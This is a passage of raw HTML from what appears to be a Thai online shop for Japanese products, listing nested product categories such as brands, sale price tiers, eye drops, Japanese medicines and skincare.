href="https://www.jpanaddict.com/product-category/brand/voltaren/">Voltaren</a></li><li class="cat-item cat-item-1020"><a href="https://www.jpanaddict.com/product-category/brand/wakodo/">Wakodo</a></li><li class="cat-item cat-item-836"><a href="https://www.jpanaddict.com/product-category/brand/yakult/">Yakult</a></li><li class="cat-item cat-item-837"><a href="https://www.jpanaddict.com/product-category/brand/yeastenzyme/">Yeast&amp;Enzyme</a></li><li class="cat-item cat-item-838"><a href="https://www.jpanaddict.com/product-category/brand/yojiya/">Yojiya</a></li><li class="cat-item cat-item-1304"><a href="https://www.jpanaddict.com/product-category/brand/yukin-kizuna/">Yukin Kizuna</a></li><li class="cat-item cat-item-839"><a href="https://www.jpanaddict.com/product-category/brand/yuskina/">YuskinA</a></li><li class="cat-item cat-item-999"><a href="https://www.jpanaddict.com/product-category/brand/zenyaku/">Zenyaku</a></li><li class="cat-item cat-item-1172"><a href="https://www.jpanaddict.com/product-category/brand/zeria/">ZERIA</a></li></ul></li><li class="cat-item cat-item-1126 cat-parent"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a><ul class='children'><li class="cat-item cat-item-1140"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li class="cat-item cat-item-1129"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li class="cat-item cat-item-1133"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li class="cat-item cat-item-1367 cat-parent current-cat-parent"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a><ul class='children'><li class="cat-item cat-item-1404 current-cat"><a href="https://www.jpanaddict.com/product-category/sale/flash-sale/">FLASH SALE</a></li><li class="cat-item cat-item-1369"><a href="https://www.jpanaddict.com/product-category/sale/sale-159/">SALE 159.-</a></li><li class="cat-item cat-item-1370"><a href="https://www.jpanaddict.com/product-category/sale/sale-199/">SALE 199.-</a></li><li class="cat-item cat-item-1371"><a href="https://www.jpanaddict.com/product-category/sale/sale-299/">SALE 299.-</a></li><li class="cat-item cat-item-1372"><a href="https://www.jpanaddict.com/product-category/sale/sale-399/">SALE 399.-</a></li><li class="cat-item cat-item-1373"><a href="https://www.jpanaddict.com/product-category/sale/sale-499/">SALE 499.-</a></li><li class="cat-item cat-item-1374"><a href="https://www.jpanaddict.com/product-category/sale/sale-599/">SALE 599.-</a></li><li class="cat-item cat-item-1368"><a href="https://www.jpanaddict.com/product-category/sale/sale-99/">SALE 99.-</a></li><li class="cat-item cat-item-1375"><a href="https://www.jpanaddict.com/product-category/sale/sale-999/">SALE 999.-</a></li></ul></li><li class="cat-item cat-item-473 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class='children'><li class="cat-item cat-item-727"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li class="cat-item cat-item-585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li class="cat-item cat-item-912"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li class="cat-item cat-item-875"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li class="cat-item cat-item-1447"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2/">นาฬิกา</a></li><li class="cat-item cat-item-1201"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li class="cat-item cat-item-583 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a><ul class='children'><li class="cat-item cat-item-465"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาสีฟันญี่ปุ่น</a></li></ul></li><li class="cat-item cat-item-587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li class="cat-item cat-item-586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li class="cat-item cat-item-689"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li class="cat-item cat-item-1402"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li class="cat-item cat-item-890"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li><li class="cat-item cat-item-588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">แผ่นกันไรฝุ่น</a></li></ul></li><li class="cat-item cat-item-858 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">ของใช้เด็ก</a><ul class='children'><li class="cat-item cat-item-879"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">ของใช้เด็ก</a></li></ul></li><li class="cat-item cat-item-200 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียม</a><ul class='children'><li class="cat-item cat-item-551"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li class="cat-item cat-item-859"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li class="cat-item cat-item-468"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li class="cat-item cat-item-469"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li class="cat-item cat-item-535"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li class="cat-item cat-item-1351"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li class="cat-item cat-item-1095"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li class="cat-item cat-item-77 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class='children'><li class="cat-item cat-item-705"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li class="cat-item cat-item-592"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li class="cat-item cat-item-1301"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li class="cat-item cat-item-656"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">ยาแก้เมารถ</a></li><li class="cat-item cat-item-485"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/acne/">รักษาสิว</a></li><li class="cat-item cat-item-202"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li class="cat-item cat-item-484"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li class="cat-item cat-item-612"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li class="cat-item cat-item-582"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li class="cat-item cat-item-391"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">แก้ผื่นคัน ผิวหนังอักเสบ</a></li><li class="cat-item cat-item-894"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li class="cat-item cat-item-458"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li class="cat-item cat-item-203"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li class="cat-item cat-item-105 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class='children'><li class="cat-item cat-item-418"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมันญี่ปุ่น</a></li><li class="cat-item cat-item-201"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li><li class="cat-item cat-item-466"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li class="cat-item cat-item-57"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li class="cat-item cat-item-459"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li class="cat-item cat-item-440"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li class="cat-item cat-item-420"><a 